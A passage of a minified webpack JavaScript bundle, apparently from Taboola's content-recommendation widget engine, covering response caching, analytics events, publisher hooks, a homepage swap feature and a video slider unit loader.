a(){return!(!window.HTMLElement||!window.customElements)&&!((0,o.YG)()&&!(0,o.hZ)())&&(!!(0,i.Q)(null===(e=window.customElements)||void 0===e?void 0:e.define)||function(){var e="tbl-cet";try{var t=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(HTMLElement);if(!l(e,t))return!1;var n=document.createElement(e);return n.attachShadow({mode:"open"}),!!n.shadowRoot}catch(e){return!1}}());var e}function l(e,t){var n=!1;try{window.customElements.get(e)||window.customElements.define(e,t),n=function(e,t){try{return new t,document.createElement(e)instanceof t}catch(e){}return!1}(e,t)}catch(e){}return n}},7819:function(e,t,n){"use strict";var r;n.d(t,{H:function(){return r}}),function(e){e[e.ERROR_STACK_REPORTING=1]="ERROR_STACK_REPORTING",e[e.INFO_REPORTING=2]="INFO_REPORTING",e[e.FULL_URL_REPORTING=3]="FULL_URL_REPORTING",e[e.TBT_REPORTING=4]="TBT_REPORTING",e[e.LOAF_REPORTING=5]="LOAF_REPORTING",e[e.LOAF_REPORTING_FROM_VCGA=6]="LOAF_REPORTING_FROM_VCGA"}(r||(r={}))},6788:function(e,t,n){"use strict";n.d(t,{$w:function(){return o},XM:function(){return i},wZ:function(){return a}});var r="";function i(){return r}function o(){return r.replace(/(\d{8})-(\d+)/g,"$1.$2")}function a(e){r=e}},1411:function(e,t,n){"use strict";n.d(t,{Ng:function(){return w},Rx:function(){return b},UW:function(){return m},WN:function(){return g},jO:function(){return h},qi:function(){return v},rT:function(){return y},zx:function(){return x}});var r,i=n(9698),o=n(2456),a=n(1186),l=n(3670),s=n(5800),c=n(5633),u=n(5205),d=n(7479),p=n(4966);function f(){return null!=r||(r=(0,i.EK)("swap_debug")),r}function m(e){f()&&(0,o.o7)("%c HP Swap - ".concat(e),"background: #222; color: #bada55")}function v(e){var t=(0,a.uJ)(e),n=t.pathname,r=(0,l.bP)().articleParam;if(!r||!t.search)return n;var i=r.split(",").map((function(e){return e.trim()})),o=(0,u.jH)(e);return i.forEach((function(e){t.search.indexOf("".concat(e,"="))>-1&&(n+="?".concat(e,"=").concat(o[e]))})),n}function h(){return(0,i.EK)("blur_debug")}function b(e){return e.replace(/\| Card \d+$/,"").trim()}function g(e,t){if(f()){var n=t||"#2065b8",r=document.createElement("style"),i=".tbl-swap-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat(n,"; }");r.appendChild(document.createTextNode(i)),document.head.appendChild(r),(0,s.gj)(e,"tbl-swap-debug")}}var _=new c.v;function y(e){_.on("placement_rendered",(function(t){e(t)}))}function w(e){_.emit("placement_rendered",e)}function x(){var e=(0,d.r)(p.L5.optionsSummary.itemSourceType);return!("home"!==e&&"homepage"!==e)}},1068:function(e,t,n){"use strict";var r;n.d(t,{X:function(){return r}}),function(e){e.SWAP_DISABLED="swapped was disabled due to force param",e.NO_REGIONS="no regions were found"}(r||(r={}))},8654:function(e,t,n){"use strict";n.d(t,{cc:function(){return _},f1:function(){return v},pP:function(){return p},qJ:function(){return u},t_:function(){return g},y7:function(){return m}});var r=n(4966),i=n(3670),o=n(3924),a=n(4570),l=n(4733),s=n(145),c=n(4546);function u(){var e;h(((e={}).type="SUCCESS",e.reason="swapInitialized",e))}var d=!1;function p(){try{if(d)return;(0,l.s)(f)}catch(e){console.error("Error when sending google analytics event:".concat(e))}}function f(){if(r.L5.responseSummary.testAndExperiment.hasVariantPerPlacementFlag){var e=r.L5.responseSummary.testAndExperiment.testVariantsMap[(0,c.m_)(s.S.L2)],t=(0,i.bP)().ga;if(t&&window.gtag){var n={};n[t.gtagNameId]=e,n.non_interaction=!0,window.gtag("event",t.gtagName,n),d=!0}if(t&&window.ga&&window.ga.create){var o={};o[t.dimension_id]=e,o.nonInteraction=!0,window.ga("send","event",t.name,e,o),d=!0}}}function m(e,t,n){void 0===n&&(n=""),h({placementName:e,type:"ERROR",reason:t,message:n,date:Date.now()})}function v(e,t,n){h({type:"WARNING",reason:e,message:t,extraData:n,date:Date.now()})}function h(e){var t={data:e,type:"fallback"};(0,a.E6)(t)}var b={};function g(e,t,n){n&&b[e]||((0,o.F)(e,t),b[e]=!0)}function _(e,t){var n={data:e,type:"swapData"};(0,a.Sn)(n,t)}},3670:function(e,t,n){"use strict";n.d(t,{TE:function(){return b},bP:function(){return h},eu:function(){return f},h7:function(){return m},ri:function(){return d},u8:function(){return v}});var r,i=n(8867),o=n(4966),a=n(9698),l=n(1411),s=n(1068),c=n(1379),u=n(4148),d="organic-hp-swap-mode",p="hp4u-configuration-",f="hp.taboola.com";function m(){var e=function(){var e=o.L5.config,t="".concat(p).concat(e.publisher.publisherName),n=e.publisher.global[t];if(n)return(0,c.I8)(n)}();e&&(r=function(e){var t;return(0,i.pi)(((t={}).alternative_domain=!0,t.isSendHppImpression=!1,t.seo_tag_id="",t.batchSize=2,t.remove_image_attributes=[],t.cloudinaryTimeout=500,t.disable_cloudinary=!1,t.fix_ratio=!1,t.additional_tags=[],t.allowed_urls=[],t.maxExItems=30,t.maxExReq=5,t.nrTimeout=4,t.req_order={},t),e)}(e))}function v(){if(o.L5.config.runtime.isAMP)return!1;if((0,u.cv)("iframe"))return!1;if(!(0,l.zx)())return!1;if(!r)return!1;if((0,a.EK)("swap_disabled"))return(0,l.UW)(s.X.SWAP_DISABLED),!1;var e=r.allowed_urls,t=o.L5.config.runtime.pageUrl,n=t.hostname+t.pathname;return 0===e.length||e.indexOf(n)>-1}function h(){return r}function b(e){var t,n="HP ".concat(e.n),r=h().regions,i=r.filter((function(e){return n===e.p}))[0];if(!i){var o=((t={}).p=e.n,t.r=e.s,t);return r.push(o),o}if((0,c.o8)(i,"en")&&!i.en)return i.en=!0,i}},9293:function(e,t,n){"use strict";n.d(t,{jO:function(){return re},eL:function(){return Q},se:function(){return X},Xq:function(){return le},Tt:function(){return J},T3:function(){return q},Ub:function(){return j},LG:function(){return G},K7:function(){return Z},RG:function(){return K},lQ:function(){return Y},hE:function(){return W},CT:function(){return H}});var r,i,o,a,l,s,c,u,d,p=n(8867),f=n(7479),m=n(9022),v=n(2133),h=n(5126),b=n(6796),g=n(8818),_=n(9071),y=n(6424),w=n(6687),x=n(4966),C=n(1571),E=n(9997),k=n(8291),T=n(9190),L=n(1379),R=n(761),S=n(8032),I=n(5385),D=n(4148),O=((r={}).pl=[],r.sii=[],r.pe=[],r),M=((i={}).ttl=3e5,i.cacheName="trc_cache",i.disableFeedCache=!1,i.cacheSize=5,i.storageType="session",i.trecsConfExcl=O,i),A=((o={}).text="c",o.home="c",o.video="d",o.search="d",o.category="d",o.photo="d",o.other="d",o.content_hub="d",o),P=n(5205),N="tbl_disable_cache",U={},B=[],F=Date.now(),z=0,V=["f"];function j(){var e;if(!(0,C.Mv)("enable-trc-cache"))return!1;if(null===(e=x.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t,n,r,i,o,a=x.L5.pageItemId,l=x.L5.config,s=function(){var e=(0,C.Cd)("trc-cache-use-url-pattern");if(!e)return"";var t=window.location.href;if("ALL"===e)return t;var n=new RegExp("".concat(e),"g"),r=(0,P.fB)(t).match(n);return r?r[0].replaceAll('"',""):""}(),c=l.runtime;return!(c.ampData.isSplitFeed||c.debugQueryParams[N]||(t=(0,C.Cd)("trc-cache-it"),n=(0,f.r)(x.L5.optionsSummary.itemSourceType),"c"!==function(e){return(0,p.pi)((0,p.pi)({},A),e||{})}(t)[n]||(function(e){var t,n,r,i,o,a,l,s=(l=e.cacheConfig,(0,p.pi)((0,p.pi)({},M),l||{})),c=e.cacheStrategy,d=e.keyFromURL?"_".concat(e.keyFromURL):"",f="".concat(s.cacheName,"_").concat(e.pageItemId).concat(d),m="".concat(s.cacheName,"_dict"),v=ae(O.pl),h=ae(null===(r=null===(n=e.cacheConfig)||void 0===n?void 0:n.trecsConfExcl)||void 0===r?void 0:r.pl),b=ae(O.pe),g=ae(null===(o=null===(i=e.cacheConfig)||void 0===i?void 0:i.trecsConfExcl)||void 0===o?void 0:o.pe),_=ae(O.sii),y=ae(null===(a=null==s?void 0:s.trecsConfExcl)||void 0===a?void 0:a.sii);(t={})[6]=(0,I.kB)(h,v),t[7]=(0,I.kB)(g,b),t[8]=(0,I.kB)(y,_),t[5]="session"===s.storageType?"sessionStorage":"localStorage",t[4]=s.cacheSize,t[3]=s.disableFeedCache,t[2]=m,t[9]=e.userOptOut,t[0]=s.ttl,t[1]=f,t[10]=c,u=t}({userOptOut:x.L5.optionsSummary.userOptOut,cacheConfig:(0,C.Cd)("trc-cache-conf"),pageItemId:a,keyFromURL:s,cacheStrategy:(0,C.Cd)("trc-cache-strategy")}),r="localStorage"===u[5]?"local-storage":"session-storage",!(0,D.cv)(r)||ne(a,u[8])||(i=u[2],o=(0,R.Qf)(u[5],i),d=o?JSON.parse(o):[],!te()&&d.length===u[4]))))}function W(e){var t,n=null==c?void 0:c.ct;if(!n||!oe(n)){!function(e){var t=(0,L.I8)(e),n=(0,m.W3)(t);(0,I.td)(u[3],!0)||(h.f.updateCache(n,t),v.h.updateCache(n,t)),g.m.updateCache(n,t),y.s.updateCache(n,t),_.q.updateCache(n,t),w.$.updateCache(n,t)}(e),x.L5.optionsSummary.placements.forEach((function(e){var t=U[e.placementName];t&&e.byPublisher&&(t.d.pp=!0)}));var r=function(e){var t=(0,L.I8)(e);return delete t.vl,V.forEach((function(e){delete t[e]})),u[9]&&u[7].forEach((function(e){delete t[e]})),t}(e);z||(z=parseInt(x.L5.viewId)),(t={}).cvi=z,t.gr=r,t.prdl=U,t.ct=n||F,c=t,(x.L5.config.runtime.isAMP||"immediate"===u[10])&&ee()}}function H(){return!!(c||function(){var e,t,n=u[5],r=(0,R.Qf)(n,u[1]);if(r&&!oe((c=JSON.parse(r)).ct))return t=c.prdl,(0,L.mt)(t,(function(e,t){var n=U[e]=new se;n.addPlacements(t.pl),n.setProductData(t.d)})),e=c.cvi,x.Un.changeViewId(e),c}())&&!oe(c.ct)}function q(){"visibility"===u[10]&&document.addEventListener("visibilitychange",(function(){var e,t,n;"hidden"===document.visibilityState&&(ee(),e=function(){if(!c)return d;if(!te()){var e=u[1];d.push([e,c.ct])}return d}().filter((function(e){var t=e[0];return!oe(e[1])||((0,R.KR)(u[5],t),!1)})),t=u[5],n=u[2],0!==e.length?(0,R.RY)(t,n,JSON.stringify(e)):(0,R.KR)(t,n))}))}function G(){B=[]}function Y(){c=(0,S.F)(),u=(0,S.F)(),U={},F=Date.now()}function X(e){var t=e.data,n=(0,L.I8)(c.gr),r=[],i=[],o=[],a={requestList:i,genericResponse:n,placementListToRender:r,servingCachedRequestIds:o};if(function(e,t){e.forEach((function(e){ie(e.uip)?function(e,t){var n=le(e.uip);(0,b.oQ)(e,t,n)||$(n,t)}(e,t):t.requestList.push(e)})),(0,L.mt)(U,(function(e,n){var r,i;if(ie(e)){var o=n.d;o&&!o.pp&&(null===(r=v.h.updateRootResponseCache)||void 0===r||r.call(v.h,t,o,e),null===(i=y.s.updateRootResponseCache)||void 0===i||i.call(y.s,t,o,e),$(n,t))}}))}(t.r,a),0===r.length)return{payload:e};t.r=i,n.vl=r,T.Y.emit("ceTR",n);var l=(0,m.W3)(n);return l.cachedViewId=c.cvi,{servingReqIdList:o,response:l,payload:0===i.length?void 0:e}}function Q(e,t,n){if(function(e){return!!e&&!K(e.uip,6)}(e)){(0,E.LO)(e);var r=e.uip,i=t.vl||[],o=le(r);null==n||n(o),function(e,t,n){re(J(e,n),t)}(r,o,i)}}function K(e,t){return ne(e,u[t])}function J(e,t){return t.filter((function(n,r){var i=(n.fpl||n.uip)===e;return i&&delete t[r],i}))}function $(e,t){Z(e.pl,t)}function Z(e,t){var n,r,i,o=t.placementListToRender,a=(n=[],e.filter((function(e){var t=e.uip,r=e.ri,i=-1!==n.indexOf(t),o=-1!==B.indexOf(r);return!i&&!o&&(n.push(t),B.push(r),!0)})));r=a,i=t.servingCachedRequestIds,r.forEach((function(e){i.push(e.ri)})),o.push.apply(o,a)}function ee(){if(c&&!oe(c.ct)){var e=u[5],t=u[1];(0,R.RY)(e,t,JSON.stringify(c))}}function te(){return d.some((function(e){var t=e[0];return u[1]===t}))}function ne(e,t){return t.some((function(t){return-1!==e.indexOf(t)}))}function re(e,t){null==t||t.addPlacements(e)}function ie(e){var t=U[e],n=ne(e,u[6]);return t&&!n}function oe(e){return Date.now()>e+u[0]}function ae(e){return(0,k.h0)(e)?e:(0,k.cb)(e)?[e]:(0,k.l7)(e)?[e.toString()]:[]}function le(e){var t=U[e];return t||(t=U[e]=new se),t}var se=function(){function e(){var e;this[a]=1,this[l]=[],this[s]=(0,S.F)(),this.d=((e={}).r={},e)}return e.prototype.increaseNextBatchNumber=function(){this.nb++},e.prototype.addPlacements=function(e){this.pl=(0,p.ev)((0,p.ev)([],this.pl,!0),e,!0)},e.prototype.setProductData=function(e){this.d=e},e.prototype.setRequestData=function(e){this.d.r=e},e}();a="nb",l="pl",s="d"},6702:function(e,t,n){"use strict";n.d(t,{s:function(){return h}});var r,i,o,a,l,s,c,u,d,p=n(2276),f=n(6403),m=n(8032),v=n(3922),h=function(){function e(){var e=this;this[r]=(0,m.F)(),this[i]=(0,m.F)(),this[o]=(0,m.F)(),this[a]=(0,m.F)(),this[l]=(0,m.F)(),this[s]=!1,this[c]=[],this[u]=function(){var t;(0,p.Cu)(e.b.optionsSummary)&&(null===(t=e.c().get())||void 0===t||t.then((function(t){return e.a("Recommendation loaded",t)})))},this[d]=function(t,n){var r,i,o=(null===(r=t.mode)||void 0===r?void 0:r.modeName)||t.modeName,a=n.some((function(e){return e.modeName===o}));o&&!a&&n.push({modeName:o,ID:"trc_".concat((0,v.iO)(t._ID))});var l=(null===(i=t.modeGroupsData)||void 0===i?void 0:i.modeGroupsList)||t.modeGroupsList;l.length&&l.forEach((function(t){return e.j(t,n)}))}}return e.prototype[(r="a",i="b",o="c",a="e",l="f",s="g",c="m","n")]=function(){},e.prototype[(u="i","e6")]=function(e){this.c=e.recoLoadNext,this.a=e.log.debug,this.b=e.TABOOLA_STORE.access,this.e=e.callExtensionAction,this.f=e.isbm,this.m.push(this.b.onResponseSummaryUpdate(this.h),this.b.onOptionsSummaryUpdated(this.i),this.b.onReset(this.k),this.k.bind(this)),this.g&&f.e.resolve().then(this.i),this.n()},e.prototype.e7=function(e){this.g=!0},e.prototype.unregistered=function(){this.m.forEach((function(e){return e()}))},e}();d="j"},1528:function(e,t,n){"use strict";n.d(t,{E:function(){return c},w:function(){return s}});var r,i,o=n(1571),a=n(761),l=void 0,s=(r=!1,function(){r||(r=!0,(0,o.fL)()&&(l="1",(0,a.Lh)("localStorage","past-exclusions",l)))}),c=(i=!1,function(){return i||l?l:(i=!0,l=(0,a.Qf)("localStorage","past-exclusions")||void 0)})},1413:function(e,t,n){"use strict";n.d(t,{LM:function(){return m},se:function(){return c},wq:function(){return v},xb:function(){return d}});var r=n(1379),i=n(8329),o=n(4966),a=n(5385),l=n(1186),s=n(5205),c=function(e,t){var n=(0,s.fB)(e),r=u(t);if(!r)return"";var i="DESK"===o.L5.responseSummary.userData.platform?"Desktop":"Mobile";return n.replace("{{UNIT_TYPE}}",r).replace("{{PLATFORM}}",i)},u=function(e){var t;return(0,r.mt)(i.qc,(function(n,r){r.indexOf(e)>-1&&(t=n)})),t},d=function(e,t){var n=e,r=o.L5.config.runtime.debugQueryParams,i=r.tb_liteUnitUrl;f(i)&&(n=c(i,t));var a=r.tb_liteUnitVersion;return a&&(n=v(n,a)),n},p=["localhost","vidstat.taboola.com"],f=function(e){var t;if(!e)return!1;var n=(null===(t=(0,l.Wc)(e))||void 0===t?void 0:t.hostname)||"";return p.indexOf(n)>-1},m=function(e){return(0,a.BH)(e,"'liteUnitVersion', '","'")},v=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)}},4579:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{i:function(){return VideoSliderUnit}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4966),_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(1379),_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(5796),_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(7769),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9901),_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8032),_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5385),_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(1413),_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(3426),_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(4733),_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(1571),_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(2456),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6403),VideoSliderUnit=function(){function VideoSliderUnit(e,t){void 0===t&&(t="videoEvalSliderLoadUnitTime");var n=this;this._options=e,this._unit={},this.onLoad=function(){var e=function(){n.updateCmTag(),n.loadUnit()};(0,_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__.Mv)("use-fader-on-video-onload")?(0,_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__.s)(e):e()},this._performanceType=t}return VideoSliderUnit.prototype.cleanUp=function(){this._unit=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)(),this._options=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)()},VideoSliderUnit.prototype.start=function(){(0,_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__.v)(this.getUnitUrl(),this.onLoad)},VideoSliderUnit.prototype.getUnitUrl=function(){var e=this._options.videoConfig,t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.se)(this.getUnitUrlTemplate(),e.unitType),n=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.LM)(this._options.tagData.url),r=!!_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.config.runtime.debugQueryParams["static-test-files.taboolasyndication"];return n&&!r&&(t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.wq)(t,n)),(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.xb)(t,e.unitType)},VideoSliderUnit.prototype.getUnitUrlTemplate=function(){var e=this._options.videoConfig,t=this._options.tagData;return t.liteUnitBootSrc||e.liteUnitBootSrc||t.unitBootSrc||e.unitBootSrc},VideoSliderUnit.prototype.updateCmTag=function(){var e,t=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.cmTag;if(t){var n=null===(e=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.TRC.liteUnit)||void 0===e?void 0:e.abTest;n&&(t.set("pixels.startWithABT.isFire",!0),t.push("abTest",n));var r=this._options.videoConfig.containerSelector||this.getContainerSelector()||this._options.onlyVideoSelector;t.set("parentSelector",r)}},VideoSliderUnit.prototype.loadUnit=function(){var stopMeasurement=(0,_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__.Xq)({measuredType:this._performanceType,measureLevel:"generalMeasure"});try{this._unit=eval(this._options.tagData.url)}catch(e){return(0,_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__.yN)("Error while loading video slider unit::",e),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.reject(e)}return stopMeasurement(),this.appendConfiguration(),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions||(_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions=[]),this._unit.on("filledImpression",(function(e){_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions.push(e)})),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.resolve()},VideoSliderUnit.prototype.appendConfiguration=function(){var e=this._unit,t=this._options.videoConfig,n=(0,_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__.BV)(t.aggLevel)||1;n>1&&e.set("preset",{level:n}),"mobile-sdk"===_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.optionsSummary.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",t.placement||this._options.placementName)),this.appendFeedConfig(),this.appendAdditionalConfig()},VideoSliderUnit.prototype.appendFeedConfig=function(){if(2===this._options.entity.entityType){this._unit.set("feedContainer",this._options.containerElement);var e=this._options.placementName,t=this._options.entity.sca;(null==t?void 0:t.some((function(t){return t===e})))&&this._unit.set("placementWithScAdjacency",e)}},VideoSliderUnit.prototype.appendAdditionalConfig=function(){var e=this,t=["unitType","parentFeedOptions","rawJsonValue"],n=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)(["detachToSlider"],t,!0);(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(this._options.videoConfig,(function(t,r){-1===n.indexOf(t)&&e._unit.set(t,r)}));var r=this._options.videoConfig.advancedVideoConfiguration;if(r){"IN_WIDGET"===r.unitType&&(n=t);var i={"additionalCss.zIndex":"additionalCss.z-index"};(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(r,(function(t,r){var o=(0,_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__.UI)(t);-1===n.indexOf(o)&&e._unit.set(i[o]||o,r)}))}},VideoSliderUnit.prototype.getContainerSelector=function(){return null},VideoSliderUnit}()},8329:function(e,t,n){"use strict";n.d(t,{qC:function(){return o},qc:function(){return r},xM:function(){return i}});var r={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],WatchVideo:["104","109"]},i="rbox-only-video",o="-video"},4655:function(e,t,n){"use strict";n.d(t,{G:function(){return m},r:function(){return v}});var r=n(1379),i=n(9190),o=n(5195),a=n(4966),l=n(7294),s=n(6788),c=n(1571),u=["dynamic-e2e","vignette-render"],d="",p=[],f=[];function m(e){(0,r.mt)(e,(function(e,t){p.indexOf(e)>-1||f.indexOf(e)>-1&&t&&(p.push(e),(0,l.ix)(e).then((function(){i.Y.emit(o.iB)})))}))}function v(e,t){return"https://".concat("{domain}","/tlazy/").concat("{version}","/").concat("{bundle}").concat("{module_type}","/").concat("{name}").replace(/(\{[^\}]+\})/g,(function(n,r){switch(r){case"{domain}":return a.L5.config.publisher.engineScriptUrlParts.host;case"{version}":return(0,s.$w)();case"{bundle}":return d;case"{module_type}":return t;case"{name}":return"".concat(e,".js")}return r}))}i.Y.once("storeCreated",(function(){var e=u.reduce((function(e,t){return n=t,(0,l.jI)()&&-1===(0,c.Cd)("exclude-ms3").indexOf(n)?(f.push(t),e[t]=!0,e):(p.push(t),e);var n}),{});a.Un.appendRuntimeConfig({supportedFeatures:e})})),n.p="",n.u=function(e){return v(e,"chunks")}},6020:function(e,t,n){"use strict";n.d(t,{T:function(){return oe}});var r,i,o,a,l=n(8867),s=n(5195),c=n(4966),u=n(2456),d={name:"normalize-item-id",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemId hook",e),n}}},p={name:"normalize-item-url",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemUrl hook",e),n}}},f=n(1571),m=n(9997),v={name:"normalize-request-param",reset:function(e){return e},handler:function(e,t,n){var r=n;try{r=t.call(e,n)}catch(e){(0,u.H)("error on normalizeRequestParam (publisher level) hook",e)}return r.r=r.r.map((function(e){try{var n=e.uip,r=(0,f.zc)(n);return(0,m.LO)(r,"placement ".concat(n," doesn't exist in store")),t(e,r.modeName)}catch(t){return(0,u.H)("error on normalizeRequestParam (placements level) hook",t),e}})),r}},h=function(){},b={name:"publisher-start",reset:h,handler:function(e,t){try{return t.call(e)}catch(e){(0,u.H)("error on publisher start hook",e)}}},g={name:"mode-pub-start",handler:function(e,t,n,r){try{return t.call(e,n,r)}catch(e){(0,u.H)("error on mode pub start hook",e)}}},_={name:"item-data-filter",reset:h,handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemDataFilter hook",e)}},isModeLevel:!0},y={name:"item-renderer",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemRenderer hook",e)}},isModeLevel:!0},w={name:"list-suffix",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on listSuffix hook",e)}},isModeLevel:!0},x={name:"publisher-end",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on publisherEnd hook",e)}},isModeLevel:!1},C=n(6861),E={name:"item-data-filter-publisher-level",handler:function(e,t,n,r,i){try{var o={itemTypes:(0,C.WU)(n),modeName:r,placementName:i.uip,isFeed:!!i.fpl,unifiedPlacementName:i.uuip};t.call(e,n,o)}catch(e){(0,u.H)("error on ItemDataFilterPublisherLevel hook",e)}},isModeLevel:!1},k={name:"after-card-created",handler:function(e,t,n,r,i){try{t.call(e,n,r,i)}catch(e){(0,u.H)("error on afterCardCreated hook",e)}},isModeLevel:!1},T={name:"update-push-message",handler:function(e,t,n){try{return t.call(e,n)}catch(e){return void(0,u.H)("error on update-push-message hook",e)}},isModeLevel:!1},L=((r={})["publisher-start"]=b,r["normalize-request-param"]=v,r["normalize-item-id"]=d,r["normalize-item-url"]=p,r["mode-pub-start"]=g,r["item-data-filter-publisher-level"]=E,r["item-data-filter"]=_,r["item-renderer"]=y,r["list-suffix"]=w,r["publisher-end"]=x,r["after-card-created"]=k,r["update-push-message"]=T,r),R=n(8291),S=n(9901),I=n(7941);function D(){S.mb.TRC=i}var O,M,A=(0,I.Q)(window.Proxy),P=[];function N(e){return M=0,(0,I.Q)(window.Proxy)?(P=[],O=S.mb.TRCImpl,a=a||c.L5.config.publisher.publisherName,o=S.mb.TRCImpl||{isProxy:!0},A&&o!=={}?(S.mb.TRCImpl=new Proxy(o,function(e){var t=function(e){return"TRECS"===e};return{get:function(n,r){var i,o,a,l;++M>10&&(0,u.yN)("Recursion warning in trcImplHandler"),"hasOwnProperty"!==r&&U(e,r);var s=t(r)?null!==(i=n[r])&&void 0!==i?i:void 0:null!==(l=null!==(o=n[r])&&void 0!==o?o:null===(a=n.TRECS)||void 0===a?void 0:a[r])&&void 0!==l?l:void 0;return(0,R.r8)(s)&&(0,u.PN)('property "'.concat(r,'" is undefined, inside hook: ').concat(e)),M--,s},set:function(e,n,r){return e[n]=r,t(n)||(e.TRECS||(e.TRECS={}),e.TRECS[n]=r),!0}}}(e)),{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:B}):{TRCImplProxy:o,endTRCImplProxy:function(){}}):{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:function(){}}}var U=function(e,t){var n="publisher: ".concat(a,' used get property "').concat(t,'", inside hook: ').concat(e);-1===P.indexOf(n)&&P.push(n)};function B(){return S.mb.TRCImpl=O,P}var F,z,V,j,W=n(493),H=n(1379),q=n(4148),G=n(256),Y=n(8012),X=((F={}).publisherId={getValue:function(){return c.L5.config.publisher.publisherName},setValue:function(e){c.Un.updatePublisherConfig({publisherName:e})}},F.Browser={getValue:function(){var e;return(e={}).ie=(0,q.cv)("ie"),e.edge=(0,q.cv)("edge"),e.chrome=(0,q.cv)("chrome"),e.safari=(0,q.cv)("safari"),e.opera=(0,q.cv)("opera"),e.firefox=(0,q.cv)("ff"),e}},F.Device={getValue:function(){return{isTouchDevice:(0,q.cv)("touch-device")}}},F.platform_code={getValue:function(){return c.L5.userData.platform}},F),Q=((z={}).dom={isDesktop:function(){return(0,q.cv)("desktop")},on:function(e,t,n){e.addEventListener(t,n)},closest:G.Gc,injectStyle:Y.Q,detectAnimationEvent:G.qY},z.util={debounce:G.Ds},z),K=n(7479);function J(e,t){var n;c.Un.updatePublisherConfig(((n={})[e]=t,n))}var $=((V={}).language={getValue:function(){return c.L5.config.publisher.language},setValue:function(e){J("language",e)}},V["publisher-logo"]={getValue:function(){return c.L5.config.publisher["publisher-logo"]},setValue:function(e){J("publisher-logo",e)}},V["publisher-branding"]={getValue:function(){return c.L5.config.publisher["publisher-branding"]},setValue:function(e){J("publisher-branding",e)}},V.modes={getValue:function(){return c.L5.config.publisher.modes}},V.global={getValue:function(){return c.L5.config.publisher.global}},V),Z=((j={}).getItemType=function(){return(0,K.r)(c.L5.optionsSummary.itemSourceType)},j);function ee(e,t,n){Object.defineProperty(n.TRECS,t,{get:function(){return e[t].getValue()},set:function(n){e[t].setValue(n)},enumerable:!0,configurable:!0})}function te(e,t){(0,H.mt)(e,(function(n){t.TRECS[n]=e[n]}))}var ne=n(3922),re=n(9564),ie=n(3426),oe="video_data",ae={},le={};function se(e,t,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var 